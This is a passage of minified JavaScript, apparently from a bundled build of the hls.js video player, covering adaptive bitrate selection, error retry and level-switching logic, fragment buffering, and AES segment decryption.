0:v.frameRate)||0;const{audioPreference:R,videoPreference:b}=g,A=this.audioTracksByGroup||(this.audioTracksByGroup=Kg(p));let P=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const $=this.codecTiers||(this.codecTiers=SS(m,A,t,i)),H=ES($,w,e,R,b),{codecSet:C,videoRanges:O,minFramerate:j,minBitrate:M,minIndex:F,preferHDR:X}=H;P=F,I=C,w=X?O[O.length-1]:O[0],L=j,e=Math.max(e,M),this.log(`picked start tier ${fe(H)}`)}else I=v==null?void 0:v.codecSet,w=v==null?void 0:v.videoRange;const B=h?h.duration:f?f.duration:0,K=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let $=i;$>=t;$--){var V;const H=m[$],C=$>d;if(!H)continue;if(g.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&cS(H,A,w,L,e,R)?(H.supportedPromise=jg(H,A,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const Re=this.hls.levels,Ue=Re.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Ue} ${fe(ee)}`):ee.supported?ee.decodingInfoResults.some(xt=>xt.smooth===!1||xt.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Ue} not smooth or powerEfficient: ${fe(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Ue} ${fe(ee)}`),Ue>-1&&Re.length>1&&(this.log(`Removing unsupported level ${Ue}`),this.hls.removeLevel(Ue),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=Bg}if((I&&H.codecSet!==I||w&&H.videoRange!==w||C&&L>H.frameRate||!C&&L>0&&L<H.frameRate||(V=H.supportedResult)!=null&&(V=V.decodingInfoResults)!=null&&V.some(J=>J.smooth===!1))&&(!T||$!==P)){Y.push($);continue}const O=H.details,j=(h?O==null?void 0:O.partTarget:O==null?void 0:O.averagetargetduration)||B;let M;C?M=o*e:M=a*e;const F=B&&n>=B*2&&s===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(K,M,F*j,O===void 0);if(M>=F&&($===c||H.loadError===0&&H.fragmentError===0)&&(X<=K||!G(X)||x&&!this.bitrateTestDelay||X<u)){const J=this.forcedAutoLevel;return $!==y&&(J===-1||J!==y)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${m[Y[0]].codecs}" ${m[Y[0]].videoRange}; not compatible with "${I}" ${w}`),this.info(`switch candidate:${d}->${$} adjustedbw(${Math.round(M)})-bitrate=${Math.round(M-F)} ttfb:${K.toFixed(1)} avgDuration:${j.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${y}`)),T&&(this.firstSelection=$),$}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:i}=this.hls;return Math.min(Math.max(e,i),t)}}const Vg={search:function(r,e){let t=0,i=r.length-1,n=null,s=null;for(;t<=i;){n=(t+i)/2|0,s=r[n];const a=e(s);if(a>0)t=n+1;else if(a<0)i=n-1;else return s}return null}};function RS(r,e,t){if(e===null||!Array.isArray(r)||!r.length||!G(e))return null;const i=r[0].programDateTime;if(e<(i||0))return null;const n=r[r.length-1].endProgramDateTime;if(e>=(n||0))return null;for(let s=0;s<r.length;++s){const a=r[s];if(bS(e,t,a))return a}return null}function gi(r,e,t=0,i=0,n=.005){let s=null;if(r){s=e[1+r.sn-e[0].sn]||null;const o=r.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),s&&r.level!==s.level&&s.end<=r.end&&(s=e[2+r.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(s=e[0]);if(s&&((!r||r.level===s.level)&&zf(t,i,s)===0||wS(s,r,Math.min(n,i))))return s;const a=Vg.search(e,zf.bind(null,t,i));return a&&(a!==r||!s)?a:s}function wS(r,e,t){if(e&&e.start===0&&e.level<r.level&&(e.endPTS||0)>0){const i=e.tagList.reduce((n,s)=>(s[0]==="INF"&&(n+=parseFloat(s[1])),n),t);return r.start<=i}return!1}function zf(r=0,e=0,t){if(t.start<=r&&t.start+t.duration>r)return 0;const i=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-i<=r?1:t.start-i>r&&t.start?-1:0}function bS(r,e,t){const i=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-i>r}function Hg(r,e,t){if(r&&r.startCC<=e&&r.endCC>=e){let i=r.fragments;const{fragmentHint:n}=r;n&&(i=i.concat(n));let s;return Vg.search(i,a=>a.cc<e?1:a.cc>e?-1:(s=a,a.end<=t?1:a.start>t?-1:0)),s||null}return null}function Qa(r){switch(r.details){case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_TIMEOUT:case k.LEVEL_LOAD_TIMEOUT:case k.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Wg(r){return r.details.startsWith("key")}function zg(r){return Wg(r)&&!!r.frag&&!r.frag.decryptdata}function Yf(r,e){const t=Qa(e);return r.default[`${t?"timeout":"error"}Retry`]}function zc(r,e){const t=r.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*r.retryDelayMs,r.maxRetryDelayMs)}function qf(r){return oe(oe({},r),{errorRetry:null,timeoutRetry:null})}function Xa(r,e,t,i){if(!r)return!1;const n=i==null?void 0:i.code,s=e<r.maxNumRetry&&(_S(n)||!!t);return r.shouldRetry?r.shouldRetry(r,e,t,i,s):s}function _S(r){return wu(r)||!!r&&(r<400||r>499)}function wu(r){return r===0&&navigator.onLine===!1}var $e={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ut={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class kS extends _t{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(E.ERROR,this.onError,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(E.ERROR,this.onError,this),e.off(E.ERROR,this.onErrorOut,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,i=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||i===-1?t.loadLevel:i}variantHasKey(e,t){if(e){var i;if((i=e.details)!=null&&i.hasKey(t))return!0;const n=e.audioGroups;if(n)return this.hls.allAudioTracks.filter(a=>n.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var i;if(t.fatal)return;const n=this.hls,s=t.context;switch(t.details){case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case k.FRAG_PARSING_ERROR:if((i=t.frag)!=null&&i.gap){t.errorAction=Hi();return}case k.FRAG_GAP:case k.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=$e.SendAlternateToPenaltyBox;return}case k.LEVEL_EMPTY_ERROR:case k.LEVEL_PARSING_ERROR:{var a;const l=t.parent===W.MAIN?t.level:n.loadLevel;t.details===k.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,l))}return;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:typeof(s==null?void 0:s.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,s.level));return;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.SUBTITLE_LOAD_ERROR:case k.SUBTITLE_TRACK_LOAD_TIMEOUT:if(s){const l=n.loadLevelObj;if(l&&(s.type===ie.AUDIO_TRACK&&l.hasAudioGroup(s.groupId)||s.type===ie.SUBTITLE_TRACK&&l.hasSubtitleGroup(s.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.loadLevel),t.errorAction.action=$e.SendAlternateToPenaltyBox,t.errorAction.flags=ut.MoveAllAlternatesMatchingHost;return}}return;case k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHDCP};return;case k.KEY_SYSTEM_SESSION_UPDATE_FAILED:case k.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case k.KEY_SYSTEM_NO_SESSION:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingKey};return;case k.BUFFER_ADD_CODEC_ERROR:case k.REMUX_ALLOC_ERROR:case k.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:n.loadLevel)}return;case k.INTERNAL_EXCEPTION:case k.BUFFER_APPENDING_ERROR:case k.BUFFER_FULL_ERROR:case k.LEVEL_SWITCH_ERROR:case k.BUFFER_STALLED_ERROR:case k.BUFFER_SEEK_OVER_HOLE:case k.BUFFER_NUDGE_ON_STALL:t.errorAction=Hi();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Hi())}getPlaylistRetryOrSwitchAction(e,t){const i=this.hls,n=Yf(i.config.playlistLoadPolicy,e),s=this.playlistError++;if(Xa(n,s,Qa(e),e.response))return{action:$e.RetryRequest,flags:ut.None,retryConfig:n,retryCount:s};const o=this.getLevelSwitchAction(e,t);return n&&(o.retryConfig=n,o.retryCount=s),o}getFragRetryOrSwitchAction(e){const t=this.hls,i=this.getVariantLevelIndex(e.frag),n=t.levels[i],{fragLoadPolicy:s,keyLoadPolicy:a}=t.config,o=Yf(Wg(e)?a:s,e),l=t.levels.reduce((c,d)=>c+d.fragmentError,0);if(n&&(e.details!==k.FRAG_GAP&&n.fragmentError++,!zg(e)&&Xa(o,l,Qa(e),e.response)))return{action:$e.RetryRequest,flags:ut.None,retryConfig:o,retryCount:l};const u=this.getLevelSwitchAction(e,i);return o&&(u.retryConfig=o,u.retryCount=l),u}getLevelSwitchAction(e,t){const i=this.hls;t==null&&(t=i.loadLevel);const n=this.hls.levels[t];if(n){var s,a;const u=e.details;n.loadError++,u===k.BUFFER_APPEND_ERROR&&n.fragmentError++;let c=-1;const{levels:d,loadLevel:f,minAutoLevel:h,maxAutoLevel:m}=i;!i.autoLevelEnabled&&!i.config.preserveManualLevelOnError&&(i.loadLevel=-1);const p=(s=e.frag)==null?void 0:s.type,g=(p===W.AUDIO&&u===k.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(u===k.BUFFER_ADD_CODEC_ERROR||u===k.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:w})=>n.audioCodec!==w),x=e.sourceBufferName==="video"&&(u===k.BUFFER_ADD_CODEC_ERROR||u===k.BUFFER_APPEND_ERROR)&&d.some(({codecSet:w,audioCodec:L})=>n.codecSet!==w&&n.audioCodec===L),{type:T,groupId:I}=(a=e.context)!=null?a:{};for(let w=d.length;w--;){const L=(w+f)%d.length;if(L!==f&&L>=h&&L<=m&&d[L].loadError===0){var o,l;const R=d[L];if(u===k.FRAG_GAP&&p===W.MAIN&&e.frag){const b=d[L].details;if(b){const A=gi(e.frag,b.fragments,e.frag.start);if(A!=null&&A.gap)continue}}else{if(T===ie.AUDIO_TRACK&&R.hasAudioGroup(I)||T===ie.SUBTITLE_TRACK&&R.hasSubtitleGroup(I))continue;if(p===W.AUDIO&&(o=n.audioGroups)!=null&&o.some(b=>R.hasAudioGroup(b))||p===W.SUBTITLE&&(l=n.subtitleGroups)!=null&&l.some(b=>R.hasSubtitleGroup(b))||g&&n.audioCodec===R.audioCodec||x&&n.codecSet===R.codecSet||!g&&n.codecSet!==R.codecSet)continue}c=L;break}}if(c>-1&&i.loadLevel!==c)return e.levelRetry=!0,this.playlistError=0,{action:$e.SendAlternateToPenaltyBox,flags:ut.None,nextAutoLevel:c}}return{action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var i;switch((i=t.errorAction)==null?void 0:i.action){case $e.DoNothing:break;case $e.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==k.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,i=e.errorAction;if(!i)return;const{flags:n}=i,s=i.nextAutoLevel;switch(n){case ut.None:this.switchLevel(e,s);break;case ut.MoveAllAlternatesMatchingHDCP:{const l=this.getVariantLevelIndex(e.frag),u=t.levels[l],c=u==null?void 0:u.attrs["HDCP-LEVEL"];if(i.hdcpLevel=c,c==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(c){t.maxHdcpLevel=Ru[Ru.indexOf(c)-1],i.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ut.MoveAllAlternatesMatchingKey:{const l=e.decryptdata;if(l){const u=this.hls.levels,c=u.length;for(let f=c;f--;)if(this.variantHasKey(u[f],l)){var a,o;this.log(`Banned key found in level ${f} (${u[f].bitrate}bps) or audio group "${(a=u[f].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${je(l.keyId||[])}`),u[f].fragmentError++,u[f].loadError++,this.log(`Removing level ${f} with key error (${e.error})`),this.hls.removeLevel(f)}const d=e.frag;if(this.hls.levels.length<c)i.resolved=!0;else if(d&&d.type!==W.MAIN){const f=d.decryptdata;f&&!l.matches(f)&&(i.resolved=!0)}}break}}i.resolved||this.switchLevel(e,s)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===k.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const i=Au(e.mimeType),n=this.hls.levels;for(let s=n.length;s--;)n[s][`${e.sourceBufferName}Codec`]===i&&(this.log(`Removing level ${s} for ${e.details} ("${i}" not supported)`),this.hls.removeLevel(s))}}}function Hi(r){const e={action:$e.DoNothing,flags:ut.None};return r&&(e.resolved=!0),e}var De={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class CS{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const i=this.activePartLists[t];if(i)for(let n=i.length;n--;){const s=i[n];if(!s)break;if(s.start<=e&&e<=s.end&&s.loaded)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,i){const{fragments:n}=this,s=Object.keys(n);for(let a=s.length;a--;){const o=n[s[a]];if((o==null?void 0:o.body.type)===t&&(!i||o.buffered)){const l=o.body;if(l.start<=e&&e<=l.end)return l}}return null}detectEvictedFragments(e,t,i,n,s){this.timeRanges&&(this.timeRanges[e]=t);const a=(n==null?void 0:n.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const l=this.fragments[o];if(!l||a>=l.body.sn)return;if(!l.buffered&&(!l.loaded||s)){l.body.type===i&&this.removeFragment(l.body);return}const u=l.range[e];if(u){if(u.time.length===0){this.removeFragment(l.body);return}u.time.some(c=>{const d=!this.isTimeBuffered(c.startPTS,c.endPTS,t);return d&&this.removeFragment(l.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const i=e.frag,n=Si(i),s=this.fragments[n];if(!s||s.buffered&&i.gap)return;const a=!i.relurl;Object.keys(t).forEach(o=>{const l=i.elementaryStreams[o];if(!l)return;const u=t[o],c=a||l.partial===!0;s.range[o]=this.getBufferedTimes(i,e.part,c,u)}),s.loaded=null,Object.keys(s.range).length?(this.bufferedEnd(s,i),$s(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const i=this.activePartLists[t];i&&(this.activePartLists[t]=Qf(i,n=>n.fragment.sn>=e))}fragBuffered(e,t){const i=Si(e);let n=this.fragments[i];!n&&t&&(n=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),n&&(n.loaded=null,this.bufferedEnd(n,e))}getBufferedTimes(e,t,i,n){const s={time:[],partial:i},a=e.start,o=e.end,l=e.minEndPTS||o,u=e.maxStartPTS||a;for(let c=0;c<n.length;c++){const d=n.start(c)-this.bufferPadding,f=n.end(c)+this.bufferPadding;if(u>=d&&l<=f){s.time.push({startPTS:Math.max(a,n.start(c)),endPTS:Math.min(o,n.end(c))});break}else if(a<f&&o>d){const h=Math.max(a,n.start(c)),m=Math.min(o,n.end(c));m>h&&(s.partial=!0,s.time.push({startPTS:h,endPTS:m}))}else if(o<=d)break}return s}getPartialFragment(e){let t=null,i,n,s,a=0;const{bufferPadding:o,fragments:l}=this;return Object.keys(l).forEach(u=>{const c=l[u];c&&$s(c)&&(n=c.body.start-o,s=c.body.end+o,e>=n&&e<=s&&(i=Math.min(e-n,s-e),a<=i&&(t=c.body,a=i)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||$s(t))}getState(e){const t=Si(e),i=this.fragments[t];return i?i.buffered?$s(i)?De.PARTIAL:De.OK:De.APPENDING:De.NOT_LOADED}isTimeBuffered(e,t,i){let n,s;for(let a=0;a<i.length;a++){if(n=i.start(a)-this.bufferPadding,s=i.end(a)+this.bufferPadding,e>=n&&t<=s)return!0;if(t<=n)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const i=t.frag,n=t.part?null:t,s=Si(i);this.fragments[s]={body:i,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:i,part:n,timeRanges:s,type:a}=t;if(i.sn==="initSegment")return;const o=i.type;if(n){let u=this.activePartLists[o];u||(this.activePartLists[o]=u=[]),u.push(n)}this.timeRanges=s;const l=s[a];this.detectEvictedFragments(a,l,o,n)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=Si(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,i=Object.keys(t);if(!e)return i.length>0;for(let n=i.length;n--;){const s=t[i[n]];if((s==null?void 0:s.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,i,n,s){n&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const l=o.body;l.type!==i||n&&!l.gap||l.start<t&&l.end>e&&(o.buffered||s)&&this.removeFragment(l)})}removeFragment(e){const t=Si(e);e.clearElementaryStreamInfo();const i=this.activePartLists[e.type];if(i){const n=e.sn;this.activePartLists[e.type]=Qf(i,s=>s.fragment.sn!==n)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(i=>i.clearElementaryStreamInfo())}}function $s(r){var e,t,i;return r.buffered&&!!(r.body.gap||(e=r.range.video)!=null&&e.partial||(t=r.range.audio)!=null&&t.partial||(i=r.range.audiovideo)!=null&&i.partial)}function Si(r){return`${r.type}_${r.level}_${r.sn}`}function Qf(r,e){return r.filter(t=>{const i=e(t);return i||t.clearElementaryStreamInfo(),i})}var Vr={cbc:0,ctr:1};class DS{constructor(e,t,i){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=i}decrypt(e,t){switch(this.aesMode){case Vr.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case Vr.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function PS(r){const e=r.byteLength,t=e&&new DataView(r.buffer).getUint8(e-1);return t?r.slice(0,e-t):r}class NS{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),i=new Uint32Array(4);for(let n=0;n<4;n++)i[n]=t.getUint32(n*4);return i}initTable(){const e=this.sBox,t=this.invSBox,i=this.subMix,n=i[0],s=i[1],a=i[2],o=i[3],l=this.invSubMix,u=l[0],c=l[1],d=l[2],f=l[3],h=new Uint32Array(256);let m=0,p=0,y=0;for(y=0;y<256;y++)y<128?h[y]=y<<1:h[y]=y<<1^283;for(y=0;y<256;y++){let g=p^p<<1^p<<2^p<<3^p<<4;g=g>>>8^g&255^99,e[m]=g,t[g]=m;const v=h[m],x=h[v],T=h[x];let I=h[g]*257^g*16843008;n[m]=I<<24|I>>>8,s[m]=I<<16|I>>>16,a[m]=I<<8|I>>>24,o[m]=I,I=T*16843009^x*65537^v*257^m*16843008,u[g]=I<<24|I>>>8,c[g]=I<<16|I>>>16,d[g]=I<<8|I>>>24,f[g]=I,m?(m=v^h[h[h[T^v]]],p^=h[h[p]]):m=p=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let i=!0,n=0;for(;n<t.length&&i;)i=t[n]===this.key[n],n++;if(i)return;this.key=t;const s=this.keySize=t.length;if(s!==4&&s!==6&&s!==8)throw new Error("Invalid aes key size="+s);const a=this.ksRows=(s+6+1)*4;let o,l;const u=this.keySchedule=new Uint32Array(a),c=this.invKeySchedule=new Uint32Array(a),d=this.sBox,f=this.rcon,h=this.invSubMix,m=h[0],p=h[1],y=h[2],g=h[3];let v,x;for(o=0;o<a;o++){if(o<s){v=u[o]=t[o];continue}x=v,o%s===0?(x=x<<8|x>>>24,x=d[x>>>24]<<24|d[x>>>16&255]<<16|d[x>>>8&255]<<8|d[x&255],x^=f[o/s|0]<<24):s>6&&o%s===4&&(x=d[x>>>24]<<24|d[x>>>16&255]<<16|d[x>>>8&255]<<8|d[x&255]),u[o]=v=(u[o-s]^x)>>>0}for(l=0;l<a;l++)o=a-l,l&3?x=u[o]:x=u[o-4],l<4||o<=4?c[l]=x:c[l]=m[d[x>>>24]]^p[d[x>>>16&255]]^y[d[x>>>8&255]]^g[d[x&255]],c[l]=c[l]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,i){const n=this.keySize+6,s=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,l=o[0],u=o[1],c=o[2],d=o[3],f=this.uint8ArrayToUint32Array_(i);let h=f[0],m=f[1],p=f[2],y=f[3];const g=new Int32Array(e),v=new Int32Array(g.length);let x,T,I,w,L,R,b,A,P,B,K,Y,V,$;const H=this.networkToHostOrderSwap;for(;t<g.length;){for(P=H(g[t]),B=H(g[t+1]),K=H(g[t+2]),Y=H(g[t+3]),L=P^s[0],R=Y^s[1],b=K^s[2],A=B^s[3],V=4,$=1;$<n;$++)x=l[L>>>24]^u[R>>16&255]^c[b>>8&255]^d[A&255]^s[V],T=l[R>>>24]^u[b>>16&255]^c[A>>8&255]^d[L&255]^s[V+1],I=l[b>>>24]^u[A>>16&255]^c[L>>8&255]^d[R&255]^s[V+2],w=l[A>>>24]^u[L>>16&255]^c[R>>8&255]^d[b&255]^s[V+3],L=x,R=T,b=I,A=w,V=V+4;x=a[L>>>24]<<24^a[R>>16&255]<<16^a[b>>8&255]<<8^a[A&255]^s[V],T=a[R>>>24]<<24^a[b>>16&255]<<16^a[A>>8&255]<<8^a[L&255]^s[V+1],I=a[b>>>24]<<24^a[A>>16&255]<<16^a[L>>8&255]<<8^a[R&255]^s[V+2],w=a[A>>>24]<<24^a[L>>16&255]<<16^a[R>>8&255]<<8^a[b&255]^s[V+3],v[t]=H(x^h),v[t+1]=H(w^m),v[t+2]=H(I^p),v[t+3]=H(T^y),h=P,m=B,p=K,y=Y,t=t+4}return v.buffer}}class OS{constructor(e,t,i){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=i}expandKey(){const e=MS(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function MS(r){switch(r){case Vr.cbc:return"AES-CBC";case Vr.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${r}`)}}const FS=16;class Yc{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const i=self.crypto;i&&(this.subtle=i.subtle||i.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const i=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?PS(i):i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i,n){return this.useSoftware?new Promise((s,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,i,n);const l=this.flush();l?s(l.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i,n)}softwareDecrypt(e,t,i,n){const{currentIV:s,currentResult:a,remainderData:o}=this;if(n!==Vr.cbc||t.byteLength!==16)return le.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=bt(o,e),this.remainderData=null);const l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let u=this.softwareDecrypter;u||(u=this.softwareDecrypter=new NS),u.expandKey(t);const c=a;return this.currentResult=u.decrypt(l.buffer,0,i),this.currentIV=l.slice(-16).buffer,c||null}webCryptoDecrypt(e,t,i,n){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i,n));this.key=t,this.fastAesKey=new OS(this.subtle,t,n)}return this.fastAesKey.expandKey().then(s=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new DS(this.subtle,new Uint8Array(i),n).decrypt(e.buffer,s)):Promise.reject(new Error("web crypto not initialized"))).catch(s=>(le.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i,n)))}onWebCryptoError(e,t,i,n){const 